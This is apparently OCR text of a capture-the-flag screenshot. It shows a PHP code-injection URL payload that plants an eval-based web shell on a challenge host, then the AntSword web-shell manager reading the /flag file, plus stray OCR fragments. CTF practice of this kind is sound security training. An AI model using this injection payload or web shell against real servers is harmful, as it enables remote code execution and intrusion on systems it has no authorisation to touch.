 64d8d589-32a3-45c5-8951-19282aaf0dd6.node4.buuoj.cn:81/next.php?\S*=${eval($_POST[cmd])}
不安全 64d8d589-32a3-45c5-8951-19282aaf0dd6.node4.buuoj.cn:81/next.php?\S*=${eval($_POST[cmd])}
中国蚁剑
AntSword 编辑 窗口 调试
117.21.200.166
编辑: /flag
/flag 刷新 高亮 用此编码打开 保存
1 flag{24cd157f-55f7-4060-96c8-4bf70f4e772e}
2
php
C
C
C
C